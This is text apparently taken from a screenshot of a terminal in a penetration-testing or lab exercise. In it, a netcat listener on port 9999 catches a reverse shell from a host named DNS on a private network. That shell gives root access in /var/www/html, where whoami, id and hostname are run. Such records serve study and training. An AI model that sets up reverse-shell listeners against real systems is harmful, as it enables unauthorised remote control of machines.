 dave@ubuntu:~$ nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [192.168.122.4] port 9999 [tcp/*] accepted (family 2, sport 42450)
bash: cannot set terminal process group (1099): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html# whoami; id; pwd; hostname -I
whoami; id; pwd; hostname -I
root
uid=0(root) gid=0(root) groups=0(root)
/var/www/html
192.168.122.4 10.200.0.2
root@DNS:/var/www/html#